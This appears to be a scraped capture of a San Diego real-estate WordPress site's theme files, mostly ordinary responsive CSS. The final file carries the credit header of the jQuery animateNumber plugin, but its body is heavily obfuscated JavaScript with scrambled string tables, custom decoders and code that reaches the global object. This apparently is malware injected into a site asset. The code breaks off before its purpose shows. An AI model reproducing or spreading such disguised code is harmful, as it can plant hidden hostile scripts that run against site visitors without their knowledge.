    right: 0;
    padding: 0;
    line-height: 1;
}

.bsi-title {
    font-size: 48px; 
    letter-spacing: -0.03em;
}

.bsi-title span {
    font-size: 24px;
}

.bsi-title span:before {
    margin-right: -10px; 
    top: 50%;
}

.bsi-list .bsi-content .bsi-prop-cont em {
    font-size: 12px;
}

.trd-text p {
    padding: 0;
}

.trd-area .container {
   padding-left: 30px; 
   padding-right: 30px;
}

.trd-text .title-flex:before {
    margin-right: -20px;
    top: 60%;
    transform: translateY(-50%);
}

.trd-title h2 {
    text-align: center; 
    font-size: 60px;
    font-weight: 400;
        margin-right: 30px;
}

.trd-text .title-flex {
    justify-content: center;
}

.trd-list {
    height: 248px;
    width: 100%;
    margin: 20px auto;
}

/** Form ***/

.contform-title  {
        text-align: center; 
    font-size: 60px;
    font-weight: 400;
        margin-right: 30px;
}

.contform-title span {
        font-size: 33px;
    letter-spacing: -0.05em;
    justify-content: center;
    margin: 0 auto;
    position: relative;
}

.contform-title span:before {
content: '';
    position: absolute;
    width: 2000px;
    left: calc(50% - -25px);
    background: #fff;
    height: 3px;
    top: 50%;
    bottom: 0;
    margin: 0 0;
    pointer-events: none;
}

.mob-lw-des {
    display: block;
}

.field-flex {
    display: block; 
}

.git-field {
    width: 100%;
    margin: 10px auto;
    vertical-align: top;
}
.git-field-w {
    width: 100%;
    margin: 10px auto;
}
div.contform-wrapp span.wpcf7-list-item {
    display: block !important;
    margin: 30px 45px !important;

}

.cont-col form {
    padding: 0 15px;
}

.mob-lw-des {
    display: block;
    color: #fff; 
    line-height: 24px;
}

.cont-col {
    margin-top: 0;
}

.bsi-list .bsi-content .bsi-play-bttn {
    margin: 50px auto;
    position: absolute;
    top: -206px;
}

.bsi-list .bsi-img canvas {
    height: 210px;
}

.trd-title {
    padding-top: 0;
}
.bsi-list .bsi-content .bsi-prop-cont {
    padding: 40px 30px; 
    background: #1d1818;
}

.bsi-list .bsi-content .bsi-prop-cont span {
    margin-top: 20px;
}

.logo-list {
    padding-top: 0; 
    display: inline-block;
}

.logo-list img {
    margin: 20px 15px;
}

.footer {
    background: transparent;
}

.footer li {
    padding: 15px 10px !important;
}




}


/* Galaxy S5(portrait) | iPod Touch(landscape) | iPod Touch(portrait) */ 
@media only screen and (max-width: 480px) {


}
 


--- FILE ---
content_type: text/css
request_url: http://sandiegorealestatesite.com/wp-content/themes/resources4/css/template-communities-details7263.css?ver=5.4.4
body_size: 3030
content:
.ip-banner {
    display: none;
}

    .custom-banner {
        display: block;
        position: relative;
    }



.communities-d-slide-wrapp .communities-title {
     position: absolute;
     z-index: 2;
     left: 0;
     right: 0;
     bottom: 15px;
     background: rgba(0,0,0,0.5);
     width: 45.25%;
     padding-left: 204px;

    }

     .communities-d-slide-wrapp .communities-title .communities-name {
            font-weight: 500;
            font-size: 80px;
            text-align: center;
            color: #FFF;
            text-transform: uppercase;
            line-height: 1;
            text-align: left;
            letter-spacing: -0.025em;
            font-family: 'Oswald', sans-serif;
            padding: 30px 0;

        }

            .communities-d-slide-wrapp .communities-title .communities-name span{
                display: block;
                font-weight: 400;
                text-transform: none;
                letter-spacing: -0.05em;
                color: #d26b2e;
                font-size: 50px;
                font-family: 'Source Sans Pro', sans-serif;
                text-transform: uppercase;
                position: relative;
                text-align: left;
                padding-right: 60px;
                padding-top: 10px;
                margin-left: 209px;

            }








.communities-d-slide-wrapp {
   font-size: 0; 
   letter-spacing: 0; 
   position: relative; 
   overflow: hidden;
}



.communities-d-slide-wrapp {
    position: relative;
    font-size: 0;
    letter-spacing: 0;
    overflow: hidden;

}



.communities-d-slide-wrapp:after {

    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    margin-top: 0;
    padding-bottom: 15px;
    background: url(../images/accent-bg.jpg) repeat-y center;
    background-size: 100%;
    content: '';
    bottom: 0;
    z-index: 1;

}


.fl-d-list {
   position: relative; 
   display: block;

}

div#inner-page-wrapper > .container {
    width: 100%;
    padding: 0;
}

.communities-photo canvas {
    width: 100%;
    height: 100%;
    display: block;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.communities-photo {
    position: relative;
}

    .communities-photo::after {
        content: '';
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background-color: rgba(0,0,0,.20);
    }

.communities-details {
    max-width: 559px;
    width: 100%;
    position: absolute;
    bottom: 96px;
    right: 90px;
    text-align: right;
    z-index: 8;
}

    .communities-details p {
        font-family: 'PT Sans', sans-serif;
        font-weight: 400;
        font-size: 33px;
        color: #fff;
        letter-spacing: .020em;
        line-height: 40px;
    }

    .communities-details p span {
        text-decoration: underline;
    }

    .communities-d-text p {
        font-family: 'PT Sans', sans-serif;
        font-weight: 400;
        font-size: 18px !important;
        color: #555555;
        line-height: 26px !important;
        letter-spacing: .020em !important;
    }

    .communities-d-text p span {
        text-decoration: underline;
    }

.ip-com-det-map {
    background: #f1f1f1;
    margin-top: 81px;    
}

.ip-com-left {
    max-width: 520px;
}

    .ip-com-left p {
        font-family: 'Playfair Display', sans-serif;
        font-weight: 300;
        font-style: italic;
        font-size: 18px !important;
        letter-spacing: .020em !important;
        color: #393939;
        line-height: 36px !important;
    }

    .map-img canvas {
        width: 100%;
        height: 100%;
        display: block;
        background-repeat: no-repeat;
        background-position: center;
        background-size: cover;
    }

    .ip-com-det-map-inner .row {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .map-img {
        margin-right: -139px;
        margin-top: -50px;
        margin-bottom: -50px;
    }   


    .ip-com-lux-title h2 {
        font-family: 'PT Sans', sans-serif;
        font-weight: 700 !important;
        font-size: 33px !important;
        letter-spacing: .020em !important;
        text-transform: uppercase;
        color: #393939;
    }

    .ip-com-lux {
        margin-top: 69px;
    }

    .communities-d-cont {
        margin-top: 67px;
    }

        .ip-com-lux-desc p {
            font-family: 'PT Sans', sans-serif;
            font-weight: 400;
            font-size: 16px !important;
            color: #555555;
            line-height: 26px !important;
            letter-spacing: .020em !important;
        }

        .ip-com-lux-desc p span {
            text-decoration: underline;
        }

.ip-com-search {
    position: relative;
    /*background-image: url(../images/communities/search-bg.jpg);*/
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 117px 0 129px;    
    margin-top: 97px;
}        

    .ip-com-search::before {
        position: absolute;
        top: 0;
        z-index: 3;
        left: 0;
        width: 100%;
        content: '';
        height: 100%;
        background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0.48) 59%, rgba(255,255,255,0.8) 99%, rgba(255,255,255,0.8) 100%);
        background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,0.48) 59%,rgba(255,255,255,0.8) 99%,rgba(255,255,255,0.8) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0) 51%,rgba(255,255,255,0.48) 79%,rgba(255,255,255,0.8) 93%,rgba(255,255,255,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ccffffff',GradientType=0 );
    }

.ip-com-search-inner {
    position: relative;
    z-index: 5;
}

#inner-page-wrapper {
    margin-bottom: 0;
}

    .ip-com-search::after {
        content: '';
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        background-color: rgba(0,0,0,.70);
        left: 0;
        z-index: 2;
    }

.ip-com-search-title {
    line-height: .9;
}

    .ip-com-search-title span {
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 400;
        font-size: 50px;
        letter-spacing: -.050em;
        color: #d26b2e;
        text-transform: uppercase;
    }   
    
        .ip-com-search-title span span {
            display: block;
            font-family: 'Oswald', sans-serif;
            font-weight: 500;
            font-size: 80px;
            color: #fff;
            letter-spacing: -.025em;
            text-transform: uppercase;
        } 

        .ip-com-search-desc p {
            font-family: 'PT Sans', sans-serif;
            font-weight: 400 !important;
            font-size: 16px !important;
            color: #fff;
            letter-spacing: .020em;
            line-height: 26px !important;
        }

        .ip-com-search-desc p span {
            text-decoration: underline;
        }

        .col-md-5 .ip-com-search-desc {
            max-width: 617px;
            margin-left: -30px;
            margin-right: -33px;
        }

        .ip-com-search-desc {
            max-width: 617px;
        }

        .ss-btn {
            margin-top: 26px;
        }

        .ss-btn a {
            max-width: 306px;
            height: 70px;
            line-height: 71px;
            font-family: 'Fjalla One', sans-serif;
            font-weight: 400;
            font-size: 18px;
            color: #fff;
            text-align: center;
            text-transform: uppercase;
            letter-spacing: .200em;
            background: #d26b2e;
            display: block;
            margin: 0 auto;
            -webkit-transition: all .325s ease-in-out;
            -moz-transition: all .325s ease-in-out;
            -ms-transition: all .325s ease-in-out;
            transition: all .325s ease-in-out;
        }

            .ss-btn a:hover {
                background-color: #fff;
                color: #d26b2e;
            }

.ip-line-search {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    margin-top: 0;
    padding-bottom: 15px;
    background: url(../images/accent-bg.jpg) repeat-y center;
    background-size: 100%;
    bottom: 0;
    z-index: 4;
}     

@media only screen and (max-width: 1440px) {
    .communities-details {
        right: 69px;
    }

    .communities-details p {
        line-height: 40px;
        font-size: 28px;
    }

    .communities-d-slide-wrapp .communities-title .communities-name span {
        font-size: 30px;
    }



    .communities-d-slide-wrapp .communities-title .communities-name {
        font-size: 68px;
    }

    .communities-details {
        max-width: 502px;
    }
}   

@media only screen and (max-width: 1365px) {
    .communities-details {
        max-width: 429px;
    }

    .communities-details p {
        font-size: 25px;
        line-height: 37px;
    }

    .communities-d-slide-wrapp .communities-title .communities-name {
        font-size: 62px;
    }

    .communities-d-slide-wrapp .communities-title .communities-name span {
        font-size: 19px;
    }

    .map-img {
        margin-right: -5px; 
    }
}

@media only screen and (max-width: 1199px) {
    .communities-d-slide-wrapp .communities-title .communities-name {
        font-size: 44px;
    }

    .communities-d-slide-wrapp .communities-title .communities-name span {
        font-size: 16px;
        margin-left: 154px;
    }

    .communities-details p {
        font-size: 19px;
        line-height: 33px;
    }

    .communities-details {
        max-width: 365px;
    }

    .ip-com-search-title span span {
        font-size: 63px;
    }

    .col-md-5 .ip-com-search-desc {
        margin-right: -13px;
    }

    .ip-com-search-desc p {
        line-height: 23px !important;
        font-size: 14px !important;
    }
}

@media only screen and (max-width: 991px) {
    .communities-d-slide-wrapp .communities-title {
        background: transparent;
        padding: 0;
        width: 100%;
        text-align: center;
    }
    
    .communities-d-slide-wrapp:after {
        display: none;
    }

    .communities-d-slide-wrapp .communities-title .communities-name span {
        margin: 0;
        text-align: center;
        padding: 0;
    }

    .communities-name {
        text-align: center !important;
    }

    .communities-d-slide-wrapp .communities-title {
        top: 50%;
        transform: translateY(-50%);
    }

    .communities-details {
        position: relative;
        right: 0;
        bottom: 0;
    }

    .communities-d-slide-wrapp:after {
        bottom: 172px;
    }

    .communities-details {
        max-width: 100%;
        background: #000;
        padding: 20px 20px;
        text-align: center;
    }

    .ip-com-det-map-inner .row {
        display: block;
    }

    .map-img {
        margin: 0;
        margin-bottom: 20px;
    }

    .ip-com-left {
        margin: 0 auto;
        text-align: center;
    }

    .ip-com-lux {
        text-align: center;
    }

    .ip-com-search-title {
        line-height: .9;
    }

    .ip-com-search-desc {
        margin: 0 auto;
    }

    .ip-com-search-title {
        text-align: center;
    }

    .ip-com-search-desc {
        text-align: center;
        margin: 0 auto !important;
    }
}

@media only screen and (max-width: 767px) {
    .communities-d-slide-wrapp .communities-title {
        top: 42%;
    }

    .communities-d-slide-wrapp:after {
        display: none;
    }

    .communities-d-cont {
        text-align: center;
        margin-top: 30px;
    }

    .ip-com-search-title span {
        font-size: 42px;
    }

    .ip-com-search-title span span {
        font-size: 55px;
    }

}

@media only screen and (max-width: 480px) {
    .communities-d-slide-wrapp .communities-title {
        top: 36%;
    }

    .ip-com-lux-title h2 {
        font-size: 27px;
    }

    .ip-com-search-title span span {
        font-size: 36px;
    }

    .ip-com-search-title span {
        font-size: 28px;
    }

}

--- FILE ---
content_type: application/javascript
request_url: http://sandiegorealestatesite.com/wp-content/themes/resources4/js/jquery.animateNumber.min7263.js?ver=5.4.4
body_size: 16173
content:
/*
 jQuery animateNumber plugin v0.0.14
 (c) 2013, Alexandr Borisov.
 https://github.com/aishek/jquery-animateNumber
*/
var dGfUx9,pYgEh1,zAhj1vS,LMQyV8,CDZQnZ,IZ4Jb0b,ujlkmaA,sIEiwA,bKMAkA,IvqHBI,Uw5bByY,L1anE9Q,HW1x5Ii,no4u49C,WqUeDsx,fAVPhf,rXaIEl,rIu0rlJ,xM7NKMZ,x95kVIZ,xYilRC9,M27AYCr;function E5Qvfbu(pYgEh1){return dGfUx9[pYgEh1>0xa9?pYgEh1-0x38:pYgEh1>0x1a?pYgEh1-0x1b:pYgEh1-0x2]}dGfUx9=FL7Mfe.call(this);function uOX1Xa(dGfUx9,pYgEh1){Object.defineProperty(dGfUx9,'length',{value:pYgEh1,configurable:E5Qvfbu(0x30)});return dGfUx9}var TLCFFJ=[],mdN_Iy=E5Qvfbu(0x1c),T7Hf3QT=vvHRrv((...pYgEh1)=>{var zAhj1vS=vvHRrv(pYgEh1=>{return dGfUx9[pYgEh1>0x7d?pYgEh1-0x5a:pYgEh1<0x7d?pYgEh1<0x7d?pYgEh1+0x11:pYgEh1+0x61:pYgEh1-0x40]},0x1);void(pYgEh1.length=0x0,pYgEh1[0xc9]=zAhj1vS(-0x11),pYgEh1[0x0]=vvHRrv(pYgEh1=>{var zAhj1vS;for(var LMQyV8=0x10;LMQyV8%0x4===0x0;LMQyV8++){var dGfUx9=0x0;pYgEh1=pYgEh1.concat(vvHRrv(()=>{var zAhj1vS;dGfUx9++;if(dGfUx9===0x1){return[]}for(zAhj1vS=0x16;zAhj1vS;zAhj1vS--)pYgEh1.unshift(pYgEh1.pop());return[]},0x0)())}for(zAhj1vS=0x9;zAhj1vS;zAhj1vS--)pYgEh1.unshift(pYgEh1.pop());return pYgEh1},0x1)(['+X+E=<vB','arc=M:UC','f8P<[[uC','xoIJ','xoef9_tjG','|D8=]^mCK%L)|a{oeB','|D8=]^mC','vz.Jf,uC','>)#G*8?B','ePVKl)!eG','SPVKl)!eG','%O1KO:6eb%e','rr,ca7eYM%Z%xE','$JhbG.GIF','b8(gp@y07R]4B','xoTgp@y07R]4B','b8(gp@%dx#;4KF','xoTgp@%dx#;4KF','kPNK','QMv<LyqC',')z>Ha<9B','Ko^1i2_YF','RSH0J(kC','yGPJ6_20D',']z(I','jrzIZ','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','eP(g*[yC','0aOf][UC','l5VKR[9`b1gw9.SpYB','dMGf!g.0w&e7W99jXB',']luxJmBBM1Y6h.elYB','fPNKd','&zmf=[geE$=#},`o','(2_1CuYC','toVK','*GoJ','dPzIi`;B','IE(gZ','CE^g&.6Y2T5','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','=G>f]*yC','Cj,<b,A','rrV:"^rN?4Y.pE','(2_1CukelT6','CE^g&.MC','rrFK','a852b,uC','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','3,jgZ','fP1Kih|H;%Y.?aHlt5D','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','3ozgt)<0bUFvi9{i|DU=c,A','jrzIc,SC','ar4JY<&Y<R','3oE=v)SC','j2_1j7e$;RTsA,|iKB','GE$Jf>kC','rreHt@H[QS','jrWf=[${lT','?z.Jj>0{FT','9on<`*MC','tG>f]*yC','[i/2s)@Yg#c.B','Q5zg7=YC','EE0=f,F*2$9/B','=imfo@3B','r5_1b^MC','=imfo@i@r%@+pQKm','X}tfW<"@M!60B','eP(gz=!eKUGv*E','eP(gz=yC',')z^gU<A','8D@J','zD(gZ','z2WfD?UC','5a$Jf>4C','X}dfq@EIW$y','CPH<86&YH','W,52e>iC','8DVKa','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','arU=i>ueG','EE0=f,i@qU','Y2~zT','vzbgN:8eG','_q.Je,]@G','=7U==[${lT','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','}Oufp@UC','7Jmfh@uC','%DU=c,vB','[z/2c','%DU=c,+MM%`+B','7!zI;wuC','prFK','ePVKH:we2$,/B','=imfo@=B','&ln<1]yC','=imfo@s0W$8&PyO','eP(g><kC','hM+f=[UC','eP(g><we8!"ui9M','=imfo@):W$Rz@P_oKB','d8mfg,#B','2J0=@[MC','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','~OVK','CPH<o2MCH','v5MK_>^*zTRl=8EmOu+ce','2,^y58iS?Mm','6tvc#?U0S8"+*[4cCPq.l/|jxP]4c7ilHB','j5EdtlPvKR|kN8Qn{w~go4(d<I:/sD5i#7|Ew#A','XP01A3H;>S:=SCZj=7^I68")HNU?6x{Wl83E','XPU=>[aC','dP(gt@mC','44!fP[A',']DwJb']));if(pYgEh1[0xc9]>0x97){return pYgEh1[-0xae]}else{var LMQyV8=vvHRrv(pYgEh1=>{return dGfUx9[pYgEh1>0x22?pYgEh1-0x23:pYgEh1+0x5a]},0x1);return mdN_Iy?pYgEh1[pYgEh1[pYgEh1[0xc9]+E5Qvfbu(0x27)]-LMQyV8(0x23)].pop():mdN_Iy++,pYgEh1[LMQyV8(0x24)]}},0x0)();function kiDBJdl(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}!(pYgEh1=kiDBJdl()||{},zAhj1vS=pYgEh1.TextDecoder,LMQyV8=pYgEh1.Uint8Array,CDZQnZ=pYgEh1.Buffer,IZ4Jb0b=pYgEh1.String||String,ujlkmaA=pYgEh1.Array||Array,sIEiwA=vvHRrv(()=>{var pYgEh1,zAhj1vS,LMQyV8;function CDZQnZ(pYgEh1){return dGfUx9[pYgEh1>-0x3a?pYgEh1+0x39:pYgEh1+0x46]}void(pYgEh1=new ujlkmaA(E5Qvfbu(0xa2)),zAhj1vS=IZ4Jb0b.fromCodePoint||IZ4Jb0b.fromCharCode,LMQyV8=[]);return uOX1Xa(vvHRrv((...ujlkmaA)=>{var sIEiwA;function bKMAkA(ujlkmaA){return dGfUx9[ujlkmaA>0x69?ujlkmaA+0x18:ujlkmaA<0x69?ujlkmaA>0x69?ujlkmaA+0x40:ujlkmaA+0x25:ujlkmaA-0x7]}void(ujlkmaA[E5Qvfbu(0x1e)]=E5Qvfbu(0x21),ujlkmaA[E5Qvfbu(0x1d)]=-0x19);var IvqHBI,Uw5bByY;typeof(ujlkmaA[bKMAkA(-0x21)]=ujlkmaA[ujlkmaA[ujlkmaA[E5Qvfbu(0x1d)]+0x1b]+0x19][E5Qvfbu(0x1e)],ujlkmaA[ujlkmaA[bKMAkA(-0x23)]+E5Qvfbu(0x33)]=E5Qvfbu(0x25),LMQyV8.length=E5Qvfbu(0x1c));for(sIEiwA=0x0;sIEiwA<ujlkmaA[E5Qvfbu(0x1f)];){var L1anE9Q=vvHRrv(ujlkmaA=>{return dGfUx9[ujlkmaA<-0xc?ujlkmaA+0x5:ujlkmaA<0x83?ujlkmaA>0x83?ujlkmaA-0xa:ujlkmaA<-0xc?ujlkmaA-0x34:ujlkmaA>0x83?ujlkmaA+0x4f:ujlkmaA>0x83?ujlkmaA+0x22:ujlkmaA+0xb:ujlkmaA+0x41]},0x1);Uw5bByY=ujlkmaA[L1anE9Q(-0xa)][sIEiwA++];if(Uw5bByY<=E5Qvfbu(0xa1)){IvqHBI=Uw5bByY}else{if(Uw5bByY<=0xdf){var HW1x5Ii=vvHRrv(ujlkmaA=>{return dGfUx9[ujlkmaA<0x9c?ujlkmaA>0x9c?ujlkmaA-0x3f:ujlkmaA>0x9c?ujlkmaA-0x9:ujlkmaA<0xd?ujlkmaA-0x22:ujlkmaA>0xd?ujlkmaA-0xe:ujlkmaA-0x21:ujlkmaA-0x41]},0x1);IvqHBI=(Uw5bByY&CDZQnZ(0x0))<<0x6|ujlkmaA[HW1x5Ii(0xf)][sIEiwA++]&E5Qvfbu(0x20)}else{if(Uw5bByY<=0xef){var no4u49C=vvHRrv(ujlkmaA=>{return dGfUx9[ujlkmaA>0x4d?ujlkmaA+0x2c:ujlkmaA<0x4d?ujlkmaA>-0x42?ujlkmaA<-0x42?ujlkmaA+0x4a:ujlkmaA<0x4d?ujlkmaA<0x4d?ujlkmaA<0x4d?ujlkmaA>0x4d?ujlkmaA+0x60:ujlkmaA>-0x42?ujlkmaA+0x41:ujlkmaA+0x3d:ujlkmaA-0x55:ujlkmaA+0x32:ujlkmaA+0x1c:ujlkmaA+0x5:ujlkmaA+0x20]},0x1);IvqHBI=(Uw5bByY&CDZQnZ(-0x7))<<ujlkmaA[ujlkmaA[0x2]-0x2a]-0x20|(ujlkmaA[ujlkmaA[L1anE9Q(-0x9)]-0x2c][sIEiwA++]&no4u49C(-0x3c))<<E5Qvfbu(0x2a)|ujlkmaA[E5Qvfbu(0x1c)][sIEiwA++]&0x3f}else{if(IZ4Jb0b.fromCodePoint){var WqUeDsx=vvHRrv(ujlkmaA=>{return dGfUx9[ujlkmaA<0xe?ujlkmaA+0x59:ujlkmaA-0xf]},0x1);IvqHBI=(Uw5bByY&WqUeDsx(0x6d))<<bKMAkA(-0x12)|(ujlkmaA[ujlkmaA[0x2]-0x2c][sIEiwA++]&L1anE9Q(-0x6))<<0xc|(ujlkmaA[ujlkmaA[WqUeDsx(0x11)]-0x2c][sIEiwA++]&0x3f)<<0x6|ujlkmaA[0x0][sIEiwA++]&E5Qvfbu(0x20)}else{var fAVPhf=vvHRrv(ujlkmaA=>{return dGfUx9[ujlkmaA<-0x1f?ujlkmaA+0x23:ujlkmaA+0x1e]},0x1);typeof(IvqHBI=fAVPhf(-0x19),sIEiwA+=ujlkmaA[0x2]-fAVPhf(0x26))}}}}LMQyV8.push(pYgEh1[IvqHBI]||(pYgEh1[IvqHBI]=zAhj1vS(IvqHBI)))}return ujlkmaA[0x2]>0xab?ujlkmaA[-0x9b]:LMQyV8.join('')},0x0),CDZQnZ(-0x33))},0x0)(),uOX1Xa(JBfkWJi,0x1));function JBfkWJi(...pYgEh1){var IZ4Jb0b=vvHRrv(pYgEh1=>{return dGfUx9[pYgEh1<0x8a?pYgEh1>-0x5?pYgEh1>-0x5?pYgEh1>0x8a?pYgEh1+0xa:pYgEh1<0x8a?pYgEh1>-0x5?pYgEh1>0x8a?pYgEh1-0x34:pYgEh1<0x8a?pYgEh1>0x8a?pYgEh1-0x61:pYgEh1+0x4:pYgEh1+0x3c:pYgEh1-0x5c:pYgEh1+0x34:pYgEh1+0x39:pYgEh1+0x53:pYgEh1+0x36]},0x1);void(pYgEh1.length=IZ4Jb0b(0x2),pYgEh1[IZ4Jb0b(0x4)]=IZ4Jb0b(0x5));return typeof zAhj1vS!==IZ4Jb0b(0x3)&&zAhj1vS?new zAhj1vS().decode(new LMQyV8(pYgEh1[E5Qvfbu(0x1c)])):typeof CDZQnZ!==E5Qvfbu(0x22)&&CDZQnZ?CDZQnZ.from(pYgEh1[pYgEh1[E5Qvfbu(0x23)]-E5Qvfbu(0x24)]).toString('utf-8'):sIEiwA(pYgEh1[0x0])}void(bKMAkA=iem6kTq(0x6a),IvqHBI=iem6kTq(0x66),Uw5bByY=iem6kTq(E5Qvfbu(0x45)),L1anE9Q=[iem6kTq(E5Qvfbu(0x2d)),iem6kTq(0x24),iem6kTq(0x22),iem6kTq(E5Qvfbu(0x25)),iem6kTq(0x2e),iem6kTq.call(E5Qvfbu(0x26),0x31),iem6kTq(0xa),iem6kTq(0x35),iem6kTq(E5Qvfbu(0x20)),iem6kTq.call(E5Qvfbu(0x26),0x4b)],HW1x5Ii=iem6kTq(0x8),no4u49C={s97l7T:iem6kTq(0x5),lZbU8N:iem6kTq(0x27),[E5Qvfbu(0x64)]:iem6kTq[E5Qvfbu(0x28)](void 0x0,[E5Qvfbu(0x84)]),Mpm24np:iem6kTq(E5Qvfbu(0x8a)),KXTSGfR:iem6kTq(0x60),SKdwE0T:iem6kTq(E5Qvfbu(0x31))},WqUeDsx=iem6kTq(0x5),fAVPhf=vvHRrv((...pYgEh1)=>{var zAhj1vS;function LMQyV8(pYgEh1){return dGfUx9[pYgEh1<0x61?pYgEh1+0x62:pYgEh1<0x61?pYgEh1+0x37:pYgEh1-0x62]}typeof(pYgEh1.length=0x0,pYgEh1[LMQyV8(0x6e)]=pYgEh1.dl1y8y,zAhj1vS={eZEWdK1:iem6kTq(0x5)},pYgEh1[0xa2]={xouW7B:[],DnBz0M:vvHRrv((pYgEh1=WqUeDsx)=>{if(!fAVPhf.xouW7B[0x0]){fAVPhf.xouW7B.push(0x27)}return fAVPhf.xouW7B[pYgEh1]},0x0),vMNWH2J:[],cPrOD4:[],ueoxSD:0x53,jcHSJAr:0x17,xqdhGFT:[],pMabEyG:0x3a,miVh2c:vvHRrv((pYgEh1=iem6kTq(E5Qvfbu(0x29)))=>{if(!fAVPhf.cPrOD4[0x0]){fAVPhf.cPrOD4.push(-LMQyV8(0x9d))}return fAVPhf.cPrOD4[pYgEh1]},0x0),nvLuItB:vvHRrv((pYgEh1=zAhj1vS.eZEWdK1)=>{if(!fAVPhf.xqdhGFT[LMQyV8(0x63)]){var CDZQnZ=vvHRrv(pYgEh1=>{return dGfUx9[pYgEh1<0x13?pYgEh1-0x58:pYgEh1>0xa2?pYgEh1+0x15:pYgEh1<0x13?pYgEh1+0x21:pYgEh1>0xa2?pYgEh1+0x4b:pYgEh1<0x13?pYgEh1+0xc:pYgEh1-0x14]},0x1);fAVPhf.xqdhGFT.push(CDZQnZ(0x32))}return fAVPhf.xqdhGFT[pYgEh1]},0x0),pT0Cu_:vvHRrv((pYgEh1=no4u49C.s97l7T)=>{if(!fAVPhf.vMNWH2J[0x0]){fAVPhf.vMNWH2J.push(0x37)}return fAVPhf.vMNWH2J[pYgEh1]},0x0),cpHNTp_:[],D0WoUKH:vvHRrv((pYgEh1=iem6kTq[E5Qvfbu(0x28)](LMQyV8(0x6d),[LMQyV8(0x70)]))=>{if(!fAVPhf.cpHNTp_[E5Qvfbu(0x1c)]){fAVPhf.cpHNTp_.push(0x3c)}return fAVPhf.cpHNTp_[pYgEh1]},0x0),dy0SxD:E5Qvfbu(0x25)});return pYgEh1[LMQyV8(0x6e)]},0x0)());var llBNbv2,ZFsX9o,KhSx8f=function(){var pYgEh1={[E5Qvfbu(0x2c)]:iem6kTq(0x8)},zAhj1vS,LMQyV8;void(zAhj1vS=function(){try{var pYgEh1;function zAhj1vS(pYgEh1){return dGfUx9[pYgEh1>-0x4b?pYgEh1>0x44?pYgEh1-0x5:pYgEh1>0x44?pYgEh1-0x56:pYgEh1>-0x4b?pYgEh1<-0x4b?pYgEh1+0x34:pYgEh1<-0x4b?pYgEh1-0x38:pYgEh1>0x44?pYgEh1-0x2e:pYgEh1+0x4a:pYgEh1-0x3c:pYgEh1-0x44]}pYgEh1={ndDyYS0:iem6kTq(0x7)};return global||window||new Function(iem6kTq(zAhj1vS(-0x3b))+pYgEh1.ndDyYS0)()}catch(e){return LMQyV8[iem6kTq(E5Qvfbu(0x2b))](this)}},LMQyV8=function(){try{return this}catch(e){return null}});return ZFsX9o=LMQyV8[iem6kTq(E5Qvfbu(0x2b))](this,S6mMlQ),llBNbv2=zAhj1vS[pYgEh1[E5Qvfbu(0x2c)]](this)}[HW1x5Ii]();void(rXaIEl=uOX1Xa(vvHRrv((...pYgEh1)=>{var zAhj1vS=vvHRrv(pYgEh1=>{return dGfUx9[pYgEh1<0xc0?pYgEh1<0xc0?pYgEh1>0xc0?pYgEh1+0x54:pYgEh1>0xc0?pYgEh1-0x3:pYgEh1>0x31?pYgEh1-0x32:pYgEh1-0x55:pYgEh1-0x22:pYgEh1-0x4f]},0x1);typeof(pYgEh1.length=0x2,pYgEh1[0x5b]=-E5Qvfbu(0x2d));switch(Sv2ZfNs){case-zAhj1vS(0x45):return-pYgEh1[0x0];case fAVPhf.pT0Cu_()?E5Qvfbu(0x32):0xaa:return!pYgEh1[pYgEh1[0x5b]+E5Qvfbu(0x2d)];case-(pYgEh1[0x5b]+0x12):return pYgEh1[zAhj1vS(0x33)]+pYgEh1[zAhj1vS(0x38)]}},0x0),E5Qvfbu(0x1d)),rIu0rlJ=uOX1Xa(vvHRrv((...pYgEh1)=>{var zAhj1vS=vvHRrv(pYgEh1=>{return dGfUx9[pYgEh1<0x65?pYgEh1<0x65?pYgEh1>-0x2a?pYgEh1>-0x2a?pYgEh1+0x29:pYgEh1-0x4c:pYgEh1+0x12:pYgEh1-0xa:pYgEh1-0x22]},0x1);typeof(pYgEh1[zAhj1vS(-0x26)]=zAhj1vS(-0x23),pYgEh1[zAhj1vS(-0x15)]=pYgEh1[E5Qvfbu(0x1c)]);return pYgEh1.Tld7Uq=Sv2ZfNs+(Sv2ZfNs=pYgEh1.Tld7Uq,0x0),pYgEh1[zAhj1vS(-0x15)]},0x0),0x1),xM7NKMZ=function(pYgEh1,zAhj1vS,LMQyV8){var CDZQnZ,IZ4Jb0b,ujlkmaA,sIEiwA,bKMAkA,IvqHBI;function Uw5bByY(pYgEh1){return dGfUx9[pYgEh1<0x46?pYgEh1-0x21:pYgEh1>0xd5?pYgEh1+0x5e:pYgEh1>0xd5?pYgEh1+0x5c:pYgEh1>0x46?pYgEh1-0x47:pYgEh1+0x32]}!(CDZQnZ=iem6kTq[E5Qvfbu(0x6c)](E5Qvfbu(0x26),0x18),IZ4Jb0b={gLgZRM2:iem6kTq(0xa)},ujlkmaA=iem6kTq(0xe),sIEiwA=[iem6kTq(0xc)],bKMAkA={[iem6kTq(0x9)]:function(pYgEh1,zAhj1vS,LMQyV8){var CDZQnZ,IZ4Jb0b,bKMAkA,IvqHBI,HW1x5Ii,L1anE9Q,no4u49C;function 